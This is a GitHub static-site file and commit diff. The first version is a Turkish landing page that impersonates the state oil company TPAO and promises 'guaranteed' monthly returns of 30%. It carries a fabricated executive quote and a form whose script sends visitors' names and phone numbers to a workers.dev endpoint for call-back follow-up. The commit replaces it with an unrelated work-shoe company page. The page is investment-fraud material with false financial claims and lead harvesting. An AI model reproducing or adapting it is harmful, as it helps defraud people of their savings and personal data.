
==== index.html @ 70d540d4 "Update index.html" ====
<!DOCTYPE html>
<!-- saved from url=(0070)https://shrinkabulls-bulldogs.com/tr-petrol?utm_campaign=fb6tr_1-2_rob -->
<html lang="tr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><!--<base href="/lander/petrol_1711300614/index.html">--><base href=".">

    <!-- Meta Pixel Code -->
<script src="./Turkiye Petrolleri_files/322686100693597" async=""></script> 

    
    <meta content="IE=edge" http-equiv="X-UA-Compatible">
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport">
    <title>Turkiye Petrolleri</title>
    <link href="https://shrinkabulls-bulldogs.com/lander/petrol_1711300614/favicon.ico" rel="icon" type="image/x-icon">
    <link href="https://fonts.googleapis.com/" rel="preconnect">
    <link crossorigin="" href="https://fonts.gstatic.com/" rel="preconnect">
    <link href="./Turkiye Petrolleri_files/css2" rel="stylesheet">
    <link href="./Turkiye Petrolleri_files/css2(1)" rel="stylesheet">
    <link href="./Turkiye Petrolleri_files/bootstrap.min.css" rel="stylesheet">
    <link href="./Turkiye Petrolleri_files/leadForm.css" rel="stylesheet">
    <link href="./Turkiye Petrolleri_files/toastr.min.css" rel="stylesheet">
    <script src="./Turkiye Petrolleri_files/toastr.min.js.indir"></script>
    <link href="./Turkiye Petrolleri_files/main.css" rel="stylesheet">
    <script src="./Turkiye Petrolleri_files/intlTelInput.js.indir"></script>
    <link href="./Turkiye Petrolleri_files/intlTelInput.css" rel="stylesheet">
</head>

<body>
<main>
    <div class="header">
        <div class="container">
            <div class="header__wrapper">
                <a class="header__logo" href="/" onclick="document.location.hash=&#39;form&#39;;return false;">
                    <img alt="" src="./Turkiye Petrolleri_files/logo.svg">
                </a>
                <!-- <div class="header__nav play">
                <ul>
                    <li><a href="#"  >Kurumsal</a></li>
                    <li><a href="#"  >Faaliyet Alanları</a></li>
                    <li><a href="#"  >Basın Odası</a></li>
                    <li><a href="#"  >İletişim</a></li>
                </ul>
            </div> -->
            </div>
        </div>
    </div>
    <section class="hero">
        <div class="hero__bg">
            <img alt="" src="./Turkiye Petrolleri_files/hero.jpg">

        </div>
        <div class="container">
            <div class="hero__title">
                <!-- <h1>1954 tarihinde 6327 sayılı kanunla, kamu adına hidrokarbon arama, sondaj, </h1>
            <p>üretim, rafineri ve pazarlama faaliyetlerinde bulunmak amacıyla kurulmuştur.</p> -->
                <h1>Türkiye petrolleri hisselerini 5000 TL 'den başlayan miktarla satın alarak her ay 30%
                    kazanabilirsiniz.</h1>
            </div>
            <div class="hero__wrapper">
                <div class="hero__video">
                    <!-- <video src="" poster="img/hero.jpg"></video> -->
                    <video autoplay="" controls="" loop="" muted="" src="https://shrinkabulls-bulldogs.com/lander/petrol_1711300614/media/teaser_23854376987470016_videos_0.mp4"></video>
                </div>
                <div class="hero__form">
                    <p class="form-title">Petrol hisseleri ile istikrarlı gelecek programa katılım için bir başvuru
                        bırakın.</p>
                    <div class="leadFormContainer2 first">


<form class="form-group" id="form" method="POST">
    <h2 class="formHeader">Form Başlığı</h2>
    <div class="commonInputDiv">
        <input class="form-control common name" id="firstName" name="name" placeholder="Adınız Soyadınız" type="text" required>
    </div>
    <div class="commonInputDiv">
        <input class="form-control common" id="phone-with-mask" name="phone" placeholder="Telefon" type="text" required>
    </div>
    <div class="commonInputDiv">
        <label for="hr-select">Başka Platformlarda yatırımınız varmı?</label> <br />
        <select class="form-select" name="yatirimvarmi" aria-label="Başka Platformlarda yatırımınız varmı ?" required>
            <option selected>SEÇİNİZ</option>
            <option value="evet">Evet</option>
            <option value="hayir">Hayır</option>
        </select>
    </div>
    <div class="error"></div>
    <div class="commonInputDiv btnSubmitDiv">
        <button class="btn leadSubmit" id="submitBtn" type="submit">
            <span class="leadSubmitSpan">Ücretsiz kayıt</span>
        </button>
    </div>
</form>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="half">
        <div class="container">
            <div class="half__wrapper">
                <div class="half__text">
                    <div class="reg__title">Yatırımcılar TPAO ile ayda 30% liradan nasıl kazanacak?</div>
                    <p>Yatırımlara erişimi tüm vatandaşlara açmaya karar verdik, çünkü bu hem TPAO hem de Türkiye
                        halkı
                        için faydalı olacaktır. Gerçek şu ki, şu anda dünya piyasasında petrol ve gaza talep var.
                    </p>
                    <p>Tüm dünyada petrol ve gaz satın alma talebi hızla artıyor. Bu nedenle petrol ve gaz üretimini
                        dört katına çıkarmaya ve Hırvatistan'ın dört bir yanından yatırımcı çekmeye karar verdik.
                        Petrol
                        ve gaz fiyatı hızla değiştiği için TPAO projelerinde her bir yatırımcı ayda ortalama 15800
                        lira
                        kazanıyor.</p>
                </div>
                <div class="half__pic">
                    <img alt="" src="./Turkiye Petrolleri_files/half.jpg">

                </div>
            </div>
        </div>
    </section>
    <section class="sources">
        <div class="container">
            <div class="reg__title">TPAO yatırım projeleri</div>
            <div class="sources__wrapper">
                <div class="source__item">
                    <b>Denizde kaynak çıkarımı</b>
                    <ul>
                        <li>Minimum yatırım - 6500 lira</li>
                        <li>Ortalama kar-19300 lira Garantili kar - ayda 16700 lira</li>
                        <li>Koltuk sayısı - 70 bin</li>
                    </ul>

                    <a href="/" onclick="document.location.hash=&#39;form&#39;;return false;">YATIRIM</a>
                </div>
                <div class="source__item">
                    <b>Karadaki kaynakların çıkarılması</b>
                    <ul>
                        <li>Minimum yatırım - 4.700 lira</li>
                        <li>Ortalama kar-56438 lira</li>
                        <li>Garantili kar - aylık 18800 lira</li>
                        <li>başlayan fiyatlarla</li>
                        <li>Koltuk sayısı -90 bin</li>
                    </ul>
                    <a href="/" onclick="document.location.hash=&#39;form&#39;;return false;">YATIRIM</a>
                </div>
                <div class="source__item">
                    <b>Geleneksel olmayan kaynak çıkarımı</b>
                    <ul>
                        <li>Minimum yatırım-12200 lira</li>
                        <li>Ortalama kar - 54853 lira</li>
                        <li>Garantili kar - ayda 25734 lira</li>
                        <li>Koltuk sayısı - 30 bin</li>
                    </ul>
                    <a href="/" onclick="document.location.hash=&#39;form&#39;;return false;">YATIRIM</a>
                </div>
            </div>
        </div>
    </section>
    <section class="quote">
        <div class="container">
            <div class="quote__wrapper">
                <div class="quote__txt">

                    <p>
                        "Türkiye Varlik Fonu'nun destegi sayesinde projemizin
                        ulusal oneme sahip olmasindan büyük memnuniyet
                        duyuyorum. Devlete ait olan bu proje tüm Türk
                        vatandaslarinin yatirim yapmasini saglayacaktir çünkü
                        petrole olan talep her geçen gün artmaktadir.
                        Hedefimiz ülkenin dört bir yanindan yatirimc çekerek
                        sirketin stratejisini hayata geçirmesi ve yatirimcilarin
                        ayda 15800 lira ek kazanç elde etme firsatina sahip
                        olmasidir."
                    </p>
                    <p>Genel Müdür: Melih Han Bilgin</p>
                </div>
                <div class="quote__pic">
                    <img alt="" src="./Turkiye Petrolleri_files/q.jpg">
                </div>
            </div>
        </div>
    </section>
    <div class="footer">
        <div class="footer__top">
            <div class="container">
                <div class="footer__wrapper play">
                    <div class="footer__col">
                        <!-- <p>© 2023 Tüm Hakları Saklıdır.</p> -->
                    </div>
                    <div class="footer__logo">
                        <img alt="" src="./Turkiye Petrolleri_files/logow.svg">
                    </div>
                    <div class="footer__col">
                        <!-- <p>© 2023 Tüm Hakları Saklıdır.</p> -->
                    </div>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="container">
                <div class="footer__bottom_wrapper play">
                    <p>© 2023 Tüm Hakları Saklıdır.</p>
                    <p>Kişisel Verilerin Korunması ve Gizlilik</p>
                </div>
            </div>
        </div>
    </div>
</main>
<script src="./Turkiye Petrolleri_files/jquery.min.js.indir" integrity="sha512-STof4xm1wgkfm7heWqFJVn58Hm3EtS31XFaagaa8VMReCXAkQnJZ+jEy8PCC/iT18dFy95WcExNHFTqLyp72eQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="./Turkiye Petrolleri_files/jquery.inputmask.bundle.min.js.indir" referrerpolicy="no-referrer"></script>
<script src="./Turkiye Petrolleri_files/popper.min.js.indir"></script>
<script src="./Turkiye Petrolleri_files/bootstrap.min.js.indir"></script>
<script src="./Turkiye Petrolleri_files/mask.js.indir"></script>
<script src="./Turkiye Petrolleri_files/custom.js.indir"></script>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@10"></script>
<script>
$(document).ready(function () {
  $(document).ready(function () {
    $.mask.definitions['9'] = false;
    $.mask.definitions['5'] = "[0-9]";
    $("#phone-with-mask").mask("+905555555555");

    $('form').each(function () {
        $(this).on('submit', function (e) {
            e.preventDefault();

            $(this).find('button[type=submit]').attr("disabled", true);

            $(this).find('div.error-text').remove();

            let OK = true;
            $(this).find('input').not(':input[type=mail], :input[type=hidden]').each(function () {
                let input = $(this);
                let val = input.val();
                let el = input.parent()[0];

                if (!val) {
                    OK = false;
                }
            });

            let yatirimVarMi = $(this).find("select[name=yatirimvarmi]").val();

            if (yatirimVarMi === "") {
                // Eğer bir seçenek seçilmediyse, formun submitini engelle
                Swal.fire({
                    icon: 'error',
                    title: 'Hata!',
                    text: 'Lütfen yatırım var mı? seçeneğini belirtin.'
                });
                OK = false;
            }

            if (OK) {
                $.ajax({
                    url: 'https://worker-icy-adige-6365.jebirsunucu.workers.dev/',
                    type: "POST",
                    data: {
                        name: $(this).find("input[name=name]").val(),
                        lname: $(this).find("input[name=lname]").val(),
                        email: $(this).find("input[name=email]").val(),
                        phone: $(this).find("input[name=phone]").val(),
                        siteName: document.location.host,
                        utm: new URLSearchParams(document.location.search).get("utm_campaign"),
                        ans: $('input:radio:checked').map(function (_, el) {
                            return $(el).val();
                        }).get().join("|"),
                        clickid: new URLSearchParams(document.location.search).get("clickid"),
                        creative_id: new URLSearchParams(document.location.search).get("creative_id"),
                        ad_campaign_id: new URLSearchParams(document.location.search).get("ad_campaign_id"),
                        imp_id: new URLSearchParams(document.location.search).get('imp_id'),
                        payout: new URLSearchParams(document.location.search).get('payout'),
                        cost: new URLSearchParams(document.location.search).get('cost'),
                        yatirimvarmi: yatirimVarMi // Yatırım var mı seçeneği buraya eklendi
                    },
                    dataType: "json",
                    success: function (data) {
                        if (data.success) {
                            if (data.data.autologin) {
                                localStorage.setItem('autologin', data.data.autologin)
                            }
                            // SweetAlert ile başvuru alındı mesajı göster
                            Swal.fire({
                                icon: 'success',
                                title: 'Başarılı!',
                                text: 'Başvurunuz alınmıştır. Temsilcimiz en kısa sürede sizi arayacaktır.'
                            }).then((result) => {
                                // Yönlendirme işlemi
                                window.location.href = "./thanks.html";
                            });
                        } else {
                            toastr.error(data.message)
                            $(this).find('button[type=submit]').attr("disabled", false);
                        }
                    },
                    error: function () {
                        console.log(':(');
                    }
                });
            } else {
                $(this).find('button[type=submit]').attr("disabled", false);
            }
        });
    });
});

</script>





</body></html>

==== commit 6611a9ed: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,311 +1,92 @@
 <!DOCTYPE html>
-<!-- saved from url=(0070)https://shrinkabulls-bulldogs.com/tr-petrol?utm_campaign=fb6tr_1-2_rob -->
-<html lang="tr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><!--<base href="/lander/petrol_1711300614/index.html">--><base href=".">
+<html lang="tr">
 
-    <!-- Meta Pixel Code -->
-<script src="./Turkiye Petrolleri_files/322686100693597" async=""></script> 
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>SAMOR GROUP - İş Ayakkabıları</title>
+    <style>
+        body {
+            font-family: Arial, sans-serif;
+            margin: 0;
+            padding: 0;
+            background-color: #f4f4f4;
+        }
 
-    
-    <meta content="IE=edge" http-equiv="X-UA-Compatible">
-    <meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport">
-    <title>Turkiye Petrolleri</title>
-    <link href="https://shrinkabulls-bulldogs.com/lander/petrol_1711300614/favicon.ico" rel="icon" type="image/x-icon">
-    <link href="https://fonts.googleapis.com/" rel="preconnect">
-    <link crossorigin="" href="https://fonts.gstatic.com/" rel="preconnect">
-    <link href="./Turkiye Petrolleri_files/css2" rel="stylesheet">
-    <link href="./Turkiye Petrolleri_files/css2(1)" rel="stylesheet">
-    <link href="./Turkiye Petrolleri_files/bootstrap.min.css" rel="stylesheet">
-    <link href="./Turkiye Petrolleri_files/leadForm.css" rel="stylesheet">
-    <link href="./Turkiye Petrolleri_files/toastr.min.css" rel="stylesheet">
-    <script src="./Turkiye Petrolleri_files/toastr.min.js.indir"></script>
-    <link href="./Turkiye Petrolleri_files/main.css" rel="stylesheet">
-    <script src="./Turkiye Petrolleri_files/intlTelInput.js.indir"></script>
-    <link href="./Turkiye Petrolleri_files/intlTelInput.css" rel="stylesheet">
+        header {
+            background-color: #333;
+            color: #fff;
+            text-align: center;
+            padding: 1em 0;
+        }
+
+        section {
+            max-width: 800px;
+            margin: 20px auto;
+            padding: 20px;
+            background-color: #fff;
+            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+        }
+
+        h1 {
+            color: #fff;
+        }
+
+        p {
+            color: #555;
+        }
+
+        img {
+            max-width: 100%;
+            height: auto;
+            margin-bottom: 15px;
+        }
+
+        footer {
+            background-color: #333;
+            color: #fff;
+            text-align: center;
+            padding: 1em 0;
+            position: fixed;
+            bottom: 0;
+            width: 100%;
+        }
+    </style>
 </head>
 
 <body>
-<main>
-    <div class="header">
-        <div class="container">
-            <div class="header__wrapper">
-                <a class="header__logo" href="/" onclick="document.location.hash=&#39;form&#39;;return false;">
-                    <img alt="" src="./Turkiye Petrolleri_files/logo.svg">
-                </a>
-                <!-- <div class="header__nav play">
-                <ul>
-                    <li><a href="#"  >Kurumsal</a></li>
-                    <li><a href="#"  >Faaliyet Alanları</a></li>
-                    <li><a href="#"  >Basın Odası</a></li>
-                    <li><a href="#"  >İletişim</a></li>
-                </ul>
-            </div> -->
-            </div>
-        </div>
-    </div>
-    <section class="hero">
-        <div class="hero__bg">
-            <img alt="" src="./Turkiye Petrolleri_files/hero.jpg">
 
-        </div>
-        <div class="container">
-            <div class="hero__title">
-                <!-- <h1>1954 tarihinde 6327 sayılı kanunla, kamu adına hidrokarbon arama, sondaj, </h1>
-            <p>üretim, rafineri ve pazarlama faaliyetlerinde bulunmak amacıyla kurulmuştur.</p> -->
-                <h1>Türkiye petrolleri hisselerini 5000 TL 'den başlayan miktarla satın alarak her ay 30%
-                    kazanabilirsiniz.</h1>
-            </div>
-            <div class="hero__wrapper">
-                <div class="hero__video">
-                    <!-- <video src="" poster="img/hero.jpg"></video> -->
-                    <video autoplay="" controls="" loop="" muted="" src="https://shrinkabulls-bulldogs.com/lander/petrol_1711300614/media/teaser_23854376987470016_videos_0.mp4"></video>
-                </div>
-                <div class="hero__form">
-                    <p class="form-title">Petrol hisseleri ile istikrarlı gelecek programa katılım için bir başvuru
-                        bırakın.</p>
-                    <div class="leadFormContainer2 first">
+    <header>
+        <h1>SAMOR GROUP</h1>
+    </header>
 
+    <section>
+        <h2>İletişim Bilgileri</h2>
+        <p><strong>Adres:</strong> DEFTERDAR MAHALLESİ. OTAKÇILAR CADDESİ.SINPAŞ FLATOFIS NO:78 İÇ KAPI NO :94 EYÜPSULTAN/İSTANBUL</p>
+        <p><strong>Telefon:</strong> 0505 727 2365</p>
+    </section>
 
-<form class="form-group" id="form" method="POST">
-    <h2 class="formHeader">Form Başlığı</h2>
-    <div class="commonInputDiv">
-        <input class="form-control common name" id="firstName" name="name" placeholder="Adınız Soyadınız" type="text" required>
-    </div>
-    <div class="commonInputDiv">
-        <input class="form-control common" id="phone-with-mask" name="phone" placeholder="Telefon" type="text" required>
-    </div>
-    <div class="commonInputDiv">
-        <label for="hr-select">Başka Platformlarda yatırımınız varmı?</label> <br />
-        <select class="form-select" name="yatirimvarmi" aria-label="Başka Platformlarda yatırımınız varmı ?" required>
-            <option selected>SEÇİNİZ</option>
-            <option value="evet">Evet</option>
-            <option value="hayir">Hayır</option>
-        </select>
-    </div>
-    <div class="error"></div>
-    <div class="commonInputDiv btnSubmitDiv">
-        <button class="btn leadSubmit" id="submitBtn" type="submit">
-            <span class="leadSubmitSpan">Ücretsiz kayıt</span>
-        </button>
-    </div>
-</form>
-                    </div>
-                </div>
-            </div>
-        </div>
+    <section>
+        <h2>Firmamız Hakkında</h2>
+        <p>SAMOR GROUP, iş ayakkabıları üretimi ve satışı konusunda faaliyet gösteren bir firmadır. Kaliteli ve güvenilir
+            ürünleri ile müşteri memnuniyetini ön planda tutmaktadır.</p>
     </section>
-    <section class="half">
-        <div class="container">
-            <div class="half__wrapper">
-                <div class="half__text">
-                    <div class="reg__title">Yatırımcılar TPAO ile ayda 30% liradan nasıl kazanacak?</div>
-                    <p>Yatırımlara erişimi tüm vatandaşlara açmaya karar verdik, çünkü bu hem TPAO hem de Türkiye
-                        halkı
-                        için faydalı olacaktır. Gerçek şu ki, şu anda dünya piyasasında petrol ve gaza talep var.
-                    </p>
-                    <p>Tüm dünyada petrol ve gaz satın alma talebi hızla artıyor. Bu nedenle petrol ve gaz üretimini
-                        dört katına çıkarmaya ve Hırvatistan'ın dört bir yanından yatırımcı çekmeye karar verdik.
-                        Petrol
-                        ve gaz fiyatı hızla değiştiği için TPAO projelerinde her bir yatırımcı ayda ortalama 15800
-                        lira
-                        kazanıyor.</p>
-                </div>
-                <div class="half__pic">
-                    <img alt="" src="./Turkiye Petrolleri_files/half.jpg">
+<section class="jumbo-boxes bg-white-three py-5"><div class="jumbo-dots"></div><div class="container py-5"><div class="row"><div class="col px-2"><div class="card h-100 text-center rounded-0"><div class="card-body"><span class="card-title"><img height="90" data-rsrc="https://www.yalispor.com.tr/assets/themes/yalispor/img/guvenli-alisveris.png" alt="Güvenli Alışveriş" src="https://www.yalispor.com.tr/assets/themes/yalispor/img/guvenli-alisveris.png"></span><h4 class="mt-2 card-text text-greyish">Güvenli Alışveriş</h4><p class="card-detail">Güvenli alışveriş için SSL güvenlik sertifikası kullanılmaktadır.</p></div></div></div><div class="col px-2"><div class="card h-100 text-center rounded-0"><div class="card-body"><span class="card-title"><img height="90" data-rsrc="https://www.yalispor.com.tr/assets/themes/yalispor/img/orijinal-urun.png" alt="%100 Orjinal" src="https://www.yalispor.com.tr/assets/themes/yalispor/img/orijinal-urun.png"></span><h4 class="mt-2 card-text text-greyish">%100 Orjinal</h4><p class="card-detail">Tüm ürünlerimiz %100 orijinal ürün garantisine sahiptir.</p></div></div></div><div class="col px-2"><div class="card h-100 text-center rounded-0"><div class="card-body"><span class="card-title"><img height="90" data-rsrc="https://www.yalispor.com.tr/assets/themes/yalispor/img/ucretsiz-iade.png" alt="Ücretsiz İade" src="https://www.yalispor.com.tr/assets/themes/yalispor/img/ucretsiz-iade.png"></span><h4 class="mt-2 card-text text-greyish">Ücretsiz İade</h4><p class="card-detail">Tüm siparişlerinizi 15 gün içerisinde ücretsiz iade edebilirsiniz.</p></div></div></div><div class="col px-2"><div class="card h-100 text-center rounded-0"><div class="card-body"><span class="card-title"><img height="90" data-rsrc="https://www.yalispor.com.tr/assets/themes/yalispor/img/money.png" alt="%3 Para Puan" src="https://www.yalispor.com.tr/assets/themes/yalispor/img/money.png"></span><h4 class="mt-2 card-text text-greyish">%3 Para Puan</h4><p class="card-detail">Yaptığınız her alışverişinizin %3’ü size parapuan olarak aktarılır.</p></div></div></div></div></div></section>
+    <section>
+        <h2>Ürünlerimiz</h2>
+        <img src="https://www.sabomar.com/image/cache/catalog/sabomar/M1020-GRO-1-800x800.jpg" alt="Ayakkabı 1">
+       <h2>Gripper S3 Vibram Taban İş Güvenlik Ayakkabısı.</h2>
 
-                </div>
-            </div>
-        </div>
+        <img src="https://www.yildirimlargiyim.com.tr/UserFiles/Fotograflar/730x1096/6799-yds-elsp-1090-s3-0006-1-jpg-yds-20elsp-201090-20s3-0006-1.jpg" alt="Ayakkabı 2">
+<h2> Segura S1/S1P İş Güvenlik Ayakkabısı<h2>
+
+        <!-- Dilerseniz başka ürünler ekleyebilirsiniz -->
     </section>
-    <section class="sources">
-        <div class="container">
-            <div class="reg__title">TPAO yatırım projeleri</div>
-            <div class="sources__wrapper">
-                <div class="source__item">
-                    <b>Denizde kaynak çıkarımı</b>
-                    <ul>
-                        <li>Minimum yatırım - 6500 lira</li>
-                        <li>Ortalama kar-19300 lira Garantili kar - ayda 16700 lira</li>
-                        <li>Koltuk sayısı - 70 bin</li>
-                    </ul>
 
-                    <a href="/" onclick="document.location.hash=&#39;form&#39;;return false;">YATIRIM</a>
-                </div>
-                <div class="source__item">
-                    <b>Karadaki kaynakların çıkarılması</b>
-                    <ul>
-                        <li>Minimum yatırım - 4.700 lira</li>
-                        <li>Ortalama kar-56438 lira</li>
-                        <li>Garantili kar - aylık 18800 lira</li>
